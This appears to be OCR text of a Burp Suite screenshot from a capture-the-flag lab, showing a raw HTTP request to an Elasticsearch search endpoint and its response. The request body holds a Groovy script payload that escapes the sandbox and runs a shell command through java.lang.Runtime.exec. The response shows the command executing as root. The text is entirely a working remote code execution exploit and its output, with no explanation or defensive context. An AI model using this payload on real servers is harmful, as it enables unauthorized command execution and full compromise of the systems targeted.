 Request
Pretty Raw \n Actions
1 POST /_search?pretty HTTP/1.1
2 Host: node4.buuoj.cn:29618
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=17b865c3e394c2-036255e722aa89-c343365-1fa400-17b865c3e3a43b
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 156
13
14 {
"size":1,
"script_fields":{
"lupin":{
"lang":"groovy",
"script":"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getText()"
}
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Content-Length: 409
4
5 {
6 "took":1941,
7 "timed_out":false,
8 "_shards":{
9 "total":25,
10 "successful":25,
11 "failed":0
12 },
13 "hits":{
14 "total":1,
15 "max_score":1.0,
16 "hits":[
{
17 "_index":"website",
18 "_type":"blog",
19 "_id":"AX2YxxgPLqyPCmQGhJPq",
20 "_score":1.0,
21 "fields":{
22 "lupin":[
"uid=0(root) gid=0(root) groups=0(root)\n"
]
23 }
24 }
]
25 }
26 }
27